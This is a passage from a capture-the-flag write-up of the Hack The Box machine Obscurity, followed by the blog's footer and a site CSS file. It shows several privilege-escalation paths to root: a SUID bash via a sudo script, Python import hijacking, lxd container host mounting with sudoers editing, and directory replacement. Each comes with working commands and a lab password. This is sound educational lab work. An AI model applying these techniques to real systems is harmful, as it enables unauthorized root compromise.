</span><span class="gp">root@kali#</span><span class="w"> </span><span class="nb">sudo</span> <span class="nt">-u</span> <span class="nb">df</span> <span class="nt">-u</span> root <span class="nb">id</span>
<span class="go">uid=0(root) gid=0(root) groups=0(root)
</span></code></pre></div></div>

<p>So, I’ll run the program normally, auth as robert, but then use it to read <code class="language-plaintext highlighter-rouge">root.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:/dev/shm$</span><span class="w"> </span><span class="nb">sudo</span> /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
<span class="go">Enter username: robert
Enter password: SecThruObsFTW
Authed!
</span><span class="gp">robert@Obscure$</span><span class="w"> </span><span class="nt">-u</span> root <span class="nb">cat</span> /root/root.txt
<span class="go">Output: 512fd442************************
</span></code></pre></div></div>

<p>I could easily get a shell from here. For example, I can make a SUID <code class="language-plaintext highlighter-rouge">bash</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">sudo</span> /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
<span class="gp">Enter username:</span><span class="w"> </span>robert
<span class="gp">Enter password:</span><span class="w"> </span>SecThruObsFTW
<span class="go">Authed!
robert@Obscure$ -u root cp /bin/bash /tmp/.0xdf
Output: 

robert@Obscure$ -u root chmod 4755 /tmp/.0xdf
Output: 

robert@Obscure$ ^CTraceback (most recent call last):
  File "/home/robert/BetterSSH/BetterSSH.py", line 57, in &lt;module&gt;
    command = input(session['user'] + "@Obscure$ ")
KeyboardInterrupt
</span></code></pre></div></div>

<p>Now run it with <code class="language-plaintext highlighter-rouge">-p</code> to keep priv:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:/tmp$</span><span class="w"> </span>./.0xdf <span class="nt">-p</span>
<span class="gp">.0xdf-4.4#</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=1000(robert) gid=1000(robert) euid=0(root) groups=1000(robert),4(adm),24(cdrom),30(dip),46(plugdev)
</span></code></pre></div></div>

<h3 id="patched-path-3-path-hijack">Patched Path 3: PATH Hijack</h3>

<p>At the time of release, the <code class="language-plaintext highlighter-rouge">BetterSSH</code> directory was writable by robert:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-ld</span> BetterSSH/
<span class="go">drwxrwxrwx 2 root root 4096 Dec  2 09:47 BetterSSH/
</span></code></pre></div></div>

<p>Python always tries to load libraries from the directory containing the main file first, before checking the Python directories. So if I create a <code class="language-plaintext highlighter-rouge">subprocess.py</code> in that directory that is just a shell, I can then run <code class="language-plaintext highlighter-rouge">BetterSSH</code> and get a root shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~/BetterSSH$</span><span class="w"> </span><span class="nb">echo</span> <span class="s1">'import os; os.system("/bin/bash")'</span> <span class="o">&gt;</span> subprocess.py
<span class="gp">robert@obscure:~/BetterSSH$</span><span class="w"> </span><span class="nb">sudo</span> /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
<span class="gp">root@obscure:~/BetterSSH#</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=0(root) gid=0(root) groups=0(root)
</span></code></pre></div></div>

<p>This was patched at some point between December 2019 and now (hopefully someday HTB will keep a <a href="https://www.hackthebox.eu/home/ideas/167?page=1">public patch log</a>) by removing write permissions from the <code class="language-plaintext highlighter-rouge">BetterSSH</code> directory for non-root users.</p>

<h3 id="patched-path-4-lxd">Patched Path 4: lxd</h3>

<p>At the time of release, robert was in the lxd group:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=1000(robert) gid=1000(robert) groups=1000(robert),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
</span></code></pre></div></div>

<p>There’s a privesc here that I showed (in poor detail) as a patched privesc on <a href="/2019/01/05/htb-mischief.html#option-3---lxc-patched">Mischief</a>. I’ll do a more complete job here.</p>

<p>The idea is to create a container on the system, then load it with the root of the file system mounted into the container. Because I have root in the container, I have root access to the entire host file system.</p>

<p>I’ll check if there are any containers on the system already, but there are none:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc image list
<span class="go">+-------+-------------+--------+-------------+------+------+-------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+-------------+--------+-------------+------+------+-------------+
</span></code></pre></div></div>

<p>On a network connected box, I could just pull one in building it. I’ll need to upload something. The smallest option I know of is <a href="https://github.com/saghul/lxd-alpine-builder">LXD Alpine Linux image builder</a>. I’ll <code class="language-plaintext highlighter-rouge">git clone</code> it into <code class="language-plaintext highlighter-rouge">/opt</code> on my local machine, go into the direction, and run the builder:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali:/opt/lxd-alpine-builder#</span><span class="w"> </span>./build-alpine
<span class="go">Determining the latest release... v3.11
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.11/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk 
...[snip]...
(1/19) Installing musl (1.1.24-r2)
(2/19) Installing busybox (1.31.1-r9)
Executing busybox-1.31.1-r9.post-install
(3/19) Installing alpine-baselayout (3.2.0-r3)
Executing alpine-baselayout-3.2.0-r3.pre-install
Executing alpine-baselayout-3.2.0-r3.post-install
(4/19) Installing openrc (0.42.1-r2)
Executing openrc-0.42.1-r2.post-install
(5/19) Installing alpine-conf (3.8.3-r6)
(6/19) Installing libcrypto1.1 (1.1.1g-r0)
(7/19) Installing libssl1.1 (1.1.1g-r0)
(8/19) Installing ca-certificates-cacert (20191127-r1)
(9/19) Installing libtls-standalone (2.9.1-r0)
(10/19) Installing ssl_client (1.31.1-r9)
(11/19) Installing zlib (1.2.11-r3)
(12/19) Installing apk-tools (2.10.5-r0)
(13/19) Installing busybox-suid (1.31.1-r9)
(14/19) Installing busybox-initscripts (3.2-r2)
Executing busybox-initscripts-3.2-r2.post-install
(15/19) Installing scanelf (1.2.4-r0)
(16/19) Installing musl-utils (1.1.24-r2)
(17/19) Installing libc-utils (0.7.2-r0)
(18/19) Installing alpine-keys (2.1-r2)
(19/19) Installing alpine-base (3.11.6-r0)
Executing busybox-1.31.1-r9.trigger
OK: 8 MiB in 19 packages
</span></code></pre></div></div>

<p>This results in a <code class="language-plaintext highlighter-rouge">.tar.gz</code> file:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali:/opt/lxd-alpine-builder#</span><span class="w"> </span><span class="nb">ls</span>
<span class="go">alpine-v3.11-x86_64-20200505_1324.tar.gz  build-alpine  LICENSE  README.md
</span></code></pre></div></div>

<p>Now <code class="language-plaintext highlighter-rouge">scp</code> that to Obscurity:</p>

<div class="language-console sshpass-disclaimer highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>sshpass <span class="nt">-p</span> SecThruObsFTW scp /opt/lxd-alpine-builder/alpine-v3.11-x86_64-20200505_1324.tar.gz robert@10.10.10.168:/tmp/
</code></pre></div></div>

<p>Now, back on Obscurity, I’ll import the image:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc image import /tmp/alpine-v3.11-x86_64-20200505_1324.tar.gz <span class="nt">--alias</span> 0xdf-image
<span class="go">Image imported with fingerprint: 75ba5f4ed31cecabcadbea321745eae02775b612a1993a2ee53146e0e32ce77d
</span><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc image list
<span class="go">+------------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
|   ALIAS    | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE         |
+------------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| 0xdf-image | 75ba5f4ed31c | no     | alpine v3.11 (20200505_13:24) | x86_64 | 3.09MB | May 5, 2020 at 5:28pm (UTC) |
+------------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
</span></code></pre></div></div>

<p>I can try to start the image now, but there’s an error about no storage pools:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc init 0xdf-image container-0xdf <span class="nt">-c</span> security.privileged<span class="o">=</span><span class="nb">true</span>
<span class="go">Creating container-0xdf
Error: No storage pool found. Please create a new storage pool
</span></code></pre></div></div>

<p>To fix this, run <code class="language-plaintext highlighter-rouge">lxd init</code> (and accept all the defaults):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxd init
<span class="go">Would you like to use LXD clustering? (yes/no) [default=no]: 
Do you want to configure a new storage pool? (yes/no) [default=yes]: 
Name of the new storage pool [default=default]: 
Name of the storage backend to use (btrfs, dir, lvm) [default=btrfs]: 
Create a new BTRFS pool? (yes/no) [default=yes]: 
Would you like to use an existing block device? (yes/no) [default=no]: 
Size in GB of the new loop device (1GB minimum) [default=15GB]: 
Would you like to connect to a MAAS server? (yes/no) [default=no]: 
Would you like to create a new local network bridge? (yes/no) [default=yes]: 
What should the new bridge be called? [default=lxdbr0]: 
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]: 
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]: 
Would you like LXD to be available over the network? (yes/no) [default=no]: 
Would you like stale cached images to be updated automatically? (yes/no) [default=yes] 
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
</span></code></pre></div></div>

<p>Now, I’ll start the image again. The options breaks down to:</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge">init</code> - action to take, starting a container</li>
  <li><code class="language-plaintext highlighter-rouge">0xdf-image</code> - the image to start</li>
  <li><code class="language-plaintext highlighter-rouge">container-0xdf</code> - the alias for the running container</li>
  <li><code class="language-plaintext highlighter-rouge">-c security.privileged=true</code> - by default, containers run as a non-root UID; this runs the container as root, giving it access to the host filesystem as root</li>
</ul>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc init 0xdf-image container-0xdf <span class="nt">-c</span> security.privileged<span class="o">=</span><span class="nb">true</span>
<span class="go">Creating container-0xdf
</span></code></pre></div></div>

<p>Now, I’ll add the local system root to the container, mapped as <code class="language-plaintext highlighter-rouge">/mnt/root</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc config device add container-0xdf device-0xdf disk <span class="nb">source</span><span class="o">=</span>/ <span class="nv">path</span><span class="o">=</span>/mnt/root
<span class="go">Device device-0xdf added to container-0xdf
</span></code></pre></div></div>

<p>Now the container is setup and ready, just not running:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc list
<span class="go">+----------------+---------+------+------+------------+-----------+
|      NAME      |  STATE  | IPV4 | IPV6 |    TYPE    | SNAPSHOTS |
+----------------+---------+------+------+------------+-----------+
| container-0xdf | STOPPED |      |      | PERSISTENT | 0         |
+----------------+---------+------+------+------------+-----------+
</span></code></pre></div></div>

<p>I’ll start the container:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc start container-0xdf 
<span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc list 
<span class="go">+----------------+---------+---------------------+----------------------------------------------+------------+-----------+
|      NAME      |  STATE  |        IPV4         |                     IPV6                     |    TYPE    | SNAPSHOTS |
+----------------+---------+---------------------+----------------------------------------------+------------+-----------+
| container-0xdf | RUNNING | 10.245.20.75 (eth0) | fd42:d14:134e:59b3:216:3eff:fe48:a2e2 (eth0) | PERSISTENT | 0         |
+----------------+---------+---------------------+----------------------------------------------+------------+-----------+
</span></code></pre></div></div>

<p>Now I’ll get a shell inside the container:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span>lxc <span class="nb">exec </span>container-0xdf /bin/sh
<span class="gp">~ #</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=0(root) gid=0(root)
</span><span class="gp">~ #</span><span class="w"> </span><span class="nb">hostname</span> 
<span class="go">container-0xdf
</span></code></pre></div></div>

<p>The host root file system is at <code class="language-plaintext highlighter-rouge">/mnt/root</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/mnt/root #</span><span class="w"> </span><span class="nb">ls</span>
<span class="go">bin             cdrom           etc             initrd.img      lib             lost+found      mnt             proc            run             snap            swap.img        tmp             var             vmlinuz.old
boot            dev             home            initrd.img.old  lib64           media           opt             root            sbin            srv             sys             usr             vmlinuz
</span></code></pre></div></div>

<p>I can read <code class="language-plaintext highlighter-rouge">root.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/mnt/root/root #</span><span class="w"> </span><span class="nb">cat </span>root.txt
<span class="go">512fd442************************
</span></code></pre></div></div>

<p>There are many ways to turn this into a root shell on the host. For example, I can edit <code class="language-plaintext highlighter-rouge">/etc/sudoers</code> to add a second line for robert. I will need to <code class="language-plaintext highlighter-rouge">chmod +w sudoers</code> first (and ideally <code class="language-plaintext highlighter-rouge">chmod -w sudoers</code> once I’m done), as it’s currently set to not writable, even by owner.</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="go">robert ALL=(ALL) NOPASSWD:/usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
robert ALL=(ALL) NOPASSWD:/bin/bash 
</span></code></pre></div></div>

<p>Now I can exit the container, and run <code class="language-plaintext highlighter-rouge">sudo bash</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/mnt/root/etc #</span><span class="w"> </span><span class="nb">exit</span>
<span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">sudo</span> /bin/bash
<span class="gp">root@obscure:~#</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=0(root) gid=0(root) groups=0(root)
</span></code></pre></div></div>

<p>This was patched at some (unknown) point since December 2019 by removing the robert user from the lxd group.</p>

<h3 id="path-5-move-betterssh-directory">Path 5: Move BetterSSH Directory</h3>

<p>When I originally posted this writeup, <a href="https://twitter.com/ATeamJKR">jkr</a> replied:</p>

<blockquote class="twitter-tweet"><p lang="en" dir="ltr">Four ways to root and yet there is a fifth one: Move the BetterSSH folder out of the way and create your own BetterSSH directory with a proper script 🤪</p>&mdash; jkr (@ATeamJKR) <a href="https://twitter.com/ATeamJKR/status/1259143066868420609?ref_src=twsrc%5Etfw">May 9, 2020</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js"></script>

<p>I took a quick look, and it’s a good lesson on Linux permissions.</p>

<p>There are two sets of permissions that matter here. The home directory of robert, <code class="language-plaintext highlighter-rouge">/home/robert</code>, and the permissions on the directory <code class="language-plaintext highlighter-rouge">BetterSSH</code> in that directory:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:/home$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-ld</span> robert/
<span class="go">drwxr-xr-x 8 robert robert 4096 May  9 18:47 robert/

</span><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-ld</span> BetterSSH
<span class="go">drwxrwxr-x 2 robert robert 4096 May  9 18:47 BetterSSH
</span></code></pre></div></div>

<p>To delete a directory, I have to either empty it and run <code class="language-plaintext highlighter-rouge">rmdir</code>, or run <code class="language-plaintext highlighter-rouge">rm -rf</code> on it. Both of these require my getting access to the files in the directory, which I do no have (they are owned by root). However, to rename directory A within directory B, all that matters is the permissions of the directory B, specifically that I have write (<code class="language-plaintext highlighter-rouge">w</code>) permissions (and enter permissions (<code class="language-plaintext highlighter-rouge">x</code>)). But in this case, as robert, I have <code class="language-plaintext highlighter-rouge">rwx</code>.</p>

<p>In practice, if I try to remove the directory, it fails:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">rm</span> <span class="nt">-rf</span> BetterSSH/
<span class="go">rm: cannot remove 'BetterSSH/BetterSSH.py': Permission denied
</span></code></pre></div></div>

<p>If I just move it, it works fine:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">mv </span>BetterSSH<span class="o">{</span>,-old<span class="o">}</span>
<span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">ls</span>
<span class="go">BetterSSH-old  check.txt  out.txt  passwordreminder.txt  SuperSecureCrypt.py  user.txt
</span></code></pre></div></div>

<p>I used one of my favorite command line shortcuts, where <code class="language-plaintext highlighter-rouge">BetterSSH{,-old}</code> is the same as <code class="language-plaintext highlighter-rouge">BetterSSH BetterSSH-old</code>.</p>

<p>Now I can create a new <code class="language-plaintext highlighter-rouge">BetterSSH</code> directory, and put my own <code class="language-plaintext highlighter-rouge">BetterSSH.py</code> script into it:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">mkdir </span>BetterSSH
<span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-e</span> <span class="s1">'#!/usr/bin/env python3\n\nimport pty\n\npty.spawn("bash")'</span>
<span class="gp">#</span><span class="o">!</span>/usr/bin/env python3
<span class="go">
import pty

pty.spawn("bash")
</span><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-e</span> <span class="s1">'#!/usr/bin/env python3\n\nimport pty\n\npty.spawn("bash")'</span> <span class="o">&gt;</span> BetterSSH/BetterSSH.py 
</code></pre></div></div>

<p>Now I can run with <code class="language-plaintext highlighter-rouge">sudo</code> and get a root shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">sudo</span> /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
<span class="gp">root@obscure:~#</span><span class="w"> 
</span></code></pre></div></div>

      </div>
    </div>
  
  </div><a class="u-url" href="/2020/05/09/htb-obscurity.html" hidden></a>
</article>

      </div>
    </main>
<footer class="site-footer h-card">

  <div class="wrapper">

    <h2 data-toc-skip class="footer-heading">0xdf hacks stuff</h2>

    <div class="footer-col-wrapper">
      <div class="footer-col footer-col-1">
        <ul class="contact-list">
          <li class="p-name">0xdf hacks stuff
</li><li><a class="u-email" href="mailto:0xdf.223@gmail.com">0xdf.223@gmail.com</a></li></ul>
      </div>

      <div class="footer-col footer-col-2"><ul class="social-media-list"><li><a href="https://www.twitter.com/0xdf_"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#twitter"></use></svg> <span class="username">0xdf_</span></a></li><!--<li><a href="https://mm.netsecfocus.com/nsf/messages/@oxdf"><img class="svg-icon" src="/assets/icons/mattermost-icon-128.png" alt="NSF" /><span class="username">oxdf</span></a></li>--><li><a href="https://youtube.com/channel/UChO9OAH57Flz35RRX__E25A"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#youtube"></use></svg> <span class="username">0xdf</span></a></li><li><a href="/feed.xml"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#rss"></use></svg> <span>feed</span></a></li><li class="bmc"><a href="https://app.hackthebox.com/users/4935"><img class="svg-icon bmc" src="/assets/icons/htb-favicon.png" alt="HTB" /><span class="username">0xdf</span></a></li><li class="bmc"><a rel="me" href="https://infosec.exchange/@0xdf"><img class="svg-icon bmc" src="/assets/icons/mastodon.svg" alt="Mastodon" /><span class="username">@0xdf@infosec.exchange</span></a></li></ul>
</div>

      <div class="footer-col footer-col-3">
        <p>CTF solutions, malware analysis, home lab development</p>
        <link href="https://fonts.googleapis.com/css?family=Cookie"
rel="stylesheet"><a class="bmc-button" target="_blank" href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee"><span style="margin-left:15px;font-size:28px !important;">Buy me a coffee</span></a>
      </div>
    </div>

  </div>


  <script src="/assets/js/jquery-3.6.0.min.js" integrity="sha384-vtXRMe3mGCbOeY7l30aIg8H9p3GdeSe4IFlP6G8JMa7o7lXvnz3GFKzPxzJdPfGK" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap-toc.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
  
  <script src="/assets/js/collapsable.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/mermaid@10.6.1/dist/mermaid.min.js"></script>
<script>
  $(document).ready(function () {
    mermaid.initialize({
      startOnLoad:true,
      theme: "default",
    });
    window.mermaid.init(undefined, document.querySelectorAll('.language-mermaid'));
  });
</script>

  <script src="/assets/js/fix_mermaid.js"></script>
  
  <script src="/assets/js/header_links.js"></script>
  
  <script src="/assets/js/blurable.js"></script>
  


  <!-- Twitter universal website tag code -->
  <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
     },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
     a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o42o1');
    twq('track','PageView');
  </script>
  <!-- End Twitter universal website tag code -->
</footer>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/custom.css
body_size: 7433
content:
.html {
    scroll-behavior: smooth;
}

h1[id], h2[id], h3[id], h4[id], div[id] {
    scroll-margin-top: 50px;
}

.david {background: blue;}

.tag-list:before{content:"\1f3f7";font-size:1.7em;}
.tag-list {word-spacing:10px; margin:0px; padding:0px;}
.post-meta {line-height:11px}
.post-list-h3 {margin-bottom:0px;}
.post-list-li {line-height:24px;}

img {
    padding: 5px;
}

.center-image, img {
    margin: 0 auto;
    display: block;
}

.left-image {
    display: unset;
}

.language-nowrap {
    white-space: pre-wrap;
}

.wrap pre {
    white-space: pre-wrap;
}

/**********************
 * TOC
 */
.navbar-nav {
    list-style: none;
    margin-left: 0px;
    padding-left: 0px;
}

nav[data-toggle="toc"] .nav > li > a:focus, nav[data-toggle="toc"] .nav > li > a:hover {
    color: #4B9CD3;
    border-left: 1px solid #4B9CD3;
}

nav[data-toggle="toc"] .nav-link.active, nav[data-toggle="toc"] .nav-link.active:focus, nav[data-toggle="toc"] .nav-link.active:hover {
    color: #4B9CD3;
    border-left: 2px solid #4B9CD3;
}

.sticky-top {
    top: 82px;
    position: -webkit-sticky;
}

nav[data-toggle="toc"] .nav > li > a {
    padding-left: 10px;
}

nav[data-toggle="toc"] .nav-link.active {
    padding-left: 10px;
} 

.toc-indent {
    padding-left: 25px;
}

/**********************
 * prev / next for series
 */
.PageNavigation {
  font-size: 20px;
  display: block;
  width: auto;
  overflow: hidden;
  margin-bottom: 20px;
}

.PageNavigation a {
  display: block;
  width: 50%;
  float: left;
  margin: 1em 0;
}

.PageNavigation .next {
  text-align: right;
  float: right;
}


/**********************
 * Overwrite bootstrap for header nav
 */
.site-nav .page-link-site:not(:last-child) {
    margin-right: 20px;
}
.site-nav .page-link-site {
    color: #e6e6e6;
}

.site-nav {
    line-height: 1;
}

th a {
   color: inherit;
}

.post-content h1, .post-content h2 { color: #DB2C17; }

.post-content h3 { color: #4B9CD3; }

.post-content h4 { color: #FFFF99; }

.wrapper { max-width: calc(1100px - (30px * 2)); }

table.details {
    width: 70%;
}

img.float {
    float: right;
    margin-left: 50px;
    margin-right: 20px;
}

img.float-left {
    float: left;
    margin-left: 20px;
    margin-right: 50px;
}

ul.toc {
    list-style-type: none;
}



/**********************
 * Sticky Nav Bar on Top 
 */
.site-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    background: #1d1d1d;
    z-index: 1200;
}

.page-content h2::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.page-content h3::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.img-av {
    width: 64px;
    height: 64px;
    border-radius: 6px;
    display: unset;
    margin: 2px;

}

.img-os {
    width: 32px;
    height: 32px;
    display: unset;
}

.include_image {
    padding-bottom: 15px;
}

.diff-Insane {
    color: #cfd0d1;
    font-weight: bold;
    text-shadow: 2px 2px 4px #FF0000;
}

.diff-Hard {
    color: #f70000;
    font-weight: bold;
}

.diff-Medium {
    color: #f9ab37;
    font-weight: bold;
}

.diff-Easy {
    color: #8DC743;
    font-weight: bold;
}

.diff-Very {
    color: #a900f9;
    font-weight: bold;
}

.obe {
    color: grey;
}

/**************************
 * fix scroll on code
 */

.language-console > div .highlight {
    display: flex;
    border-radius: 3px;
}

div .highlight > pre {
    margin-bottom: 0;
    flex: 1;

}


div#copyright {
    text-align: center;
}

div#copyright img {
    display: unset;
}


/**************************
 * customize scrollbars
 */
/* pre code::-webkit-scrollbar-thumb {
    background-color: #666;
    border-radius: .5em;
    box-shadow: inset 2px 2px 2px hsla(0, 0%, 100%, .25);
} */
::-webkit-scrollbar {
    width: 16px;
    height: 10px;
}
::-webkit-scrollbar-thumb {
    background: #777;
    border-radius: 16px;
}

::-webkit-scrollbar-track {
    background: linear-gradient(90deg,#434343,#434343 1px,#111 0,#111);
}

/**************************
 *  banner
 */
#banner {
  position: absolute;
  top: 10px;
  right: 10px;
  max-width: 400px;
  background-color: rgba(68, 100, 155, 0.7);
  color: #9fef00e0;
  border-radius: 10px;
  padding: 10px;
  z-index: 9999;
}

#banner > p {
  padding-right: 30px;
  margin-bottom: 0px;
}

#close-banner {
  position: absolute;
  top: 5px;
  right: 5px;
  cursor: pointer;
  font-size: 12px;
  color: white;
  background-color: rgba(255, 255, 255, 0.3);
  padding: 2px 6px;
  border-radius: 50%;
  border: none;
  outline: none;
  transition: background-color 0.3s, transform 0.3s;
}

#close-banner:hover {
  background-color: rgba(255, 255, 255, 0.5);
  transform: scale(1.1);
}

#banner p a {
    color: white;
}

.expand-contract {
    height: 32px;
    background-color: black;
    border-radius: 32px;
}


/**************************
 * Timeline for sherlocks
 */
table.timeline {
    border: 0;
}

table.timeline td {
    border: 0;
    padding: 3px;
}

table.timeline td:first-child {
    font-family: "Courier New", monospace;
    font-size: smaller;
}

table.timeline td:nth-child(2) {
    padding-left: 30px;
}

table.timeline td:first-child,
table.timeline td:nth-child(3),
table.timeline th:first-child,
table.timeline th:nth-child(3) {
    text-align: center;
}

/* https://stackoverflow.com/questions/29885284/how-to-set-a-fixed-width-column-with-css-flexbox */
.npcdialog {
    border: 5px solid #cdc594;
    background: #f3ecc6;
    color: black;
    border-radius: 40px;
    padding: 3ch 3ch;
    overflow: hidden;
    display: flex;
    align-items: center;
    margin-bottom: 1em;
}

.npcimage {
    width: 150px;
    height: 100%;
    margin-right: 3ch;
    flex: 0 0 150px;
}

.npcimage img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

.npcimage > h1 {
    font-size: 1em;
    color: black;
    width: 100%;
    text-align: center;
}

.npcdialogtext {
    height: 100%;
    display: flex;
    flex: 1;
}


:not(pre) > code {
    background-color: #505050;
    color: #e9e9e9;
}

p > code {
    padding: 1px 3px;
}


.language-mermaid {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: unset;
}

pre:has(.language-mermaid) {
    background-color: unset;
    border: unset;
    border-radius: unset;
}


iframe {
    display: block;
    margin: 0 auto;
    padding-bottom: 1em;
}

@font-face {
    font-family: "DSEG14";
    src: 
      url("/assets/fonts/DSEG14Classic-Regular.woff2") format("woff2"),
      url("/assets/fonts/DSEG14Classic-Regular.ttf") format("truetype");
}

.blood-time {
    /*font-family: 'Seven Segment', sans-serif; */
    font-family: 'DSEG14', sans-serif;
    font-size: xx-large;
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    padding-left: 10px;
}

.blood-time-days {
    font-family: 'monospace';
    font-size: x-large;
    display: inline-block;
    vertical-align: middle;
}

.code-collapse {
    overflow: hidden;
}

.hhc-toc-item {
  font-size: xx-large;
  font-family: 'Cookie', sans-serif;
}

.hhc-toc-indent {
  padding-left: 50px;
}

.hhc-toc {
  column-count: 2;
  column-gap: 20px;
}

.hhc-toc-act {
  padding-top: 30px;
}

.blurable-wrapper {
    position: relative;
    overflow: hidden;
}

.blur {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px);
}

.click-to-unblur {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 1.5rem;
    font-weight: bold;
    text-shadow: 0 0 5px black;
